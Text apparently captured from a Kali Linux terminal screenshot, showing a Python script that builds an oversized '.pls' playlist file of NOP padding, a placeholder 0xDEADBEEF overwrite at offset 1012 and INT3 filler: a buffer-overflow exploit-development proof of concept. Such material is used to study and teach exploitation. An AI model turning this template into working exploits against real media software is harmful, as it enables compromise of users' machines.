 kali@kali: ~
File Actions Edit View Help
#!/usr/bin/python
file="Crultz3.pls"
junk ="\x90"*1012
junk+="\xEF\xBE\xAD\xDE"
junk+="\x90"*(1016-len(junk))
junk+="\xCC"*(20000-len(junk))
file=open(file,'w')
file.write(junk)
file.close()
~
~
~
~